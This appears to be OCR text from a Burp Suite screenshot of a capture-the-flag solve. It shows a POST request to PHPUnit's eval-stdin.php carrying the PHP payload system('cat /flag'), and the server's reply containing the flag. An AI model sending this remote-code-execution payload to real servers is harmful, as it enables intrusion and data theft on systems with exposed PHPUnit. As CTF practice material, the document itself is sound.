 1 ×
+
Send
Cancel
<
>
Target: http://060eab12-72d2-4004-918d-b55f13805b19.recruit.qsnctf.c
Request
Pretty
Raw
Hex
\n
1 POST
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
HTTP/1.1
2 Host:
060eab12-72d2-4004-918d-b55f13805b19.recruit.qsnctf.com
:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=
1668169967,1668174758,1668188138,1668256661
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 27
11
12 <?php system('cat /flag')?>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 17 Nov 2022 03:48:37 GMT
4 Server: Apache/2.4.38 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.2.34
7 Connection: close
8 Content-Length: 44
9
10 qsnctf{26c3ad89-2f03-45b7-aeb8-97a3c6be28b6}
Inspector
Request Attr
Request Que
Request Coo
Request Hea
Response He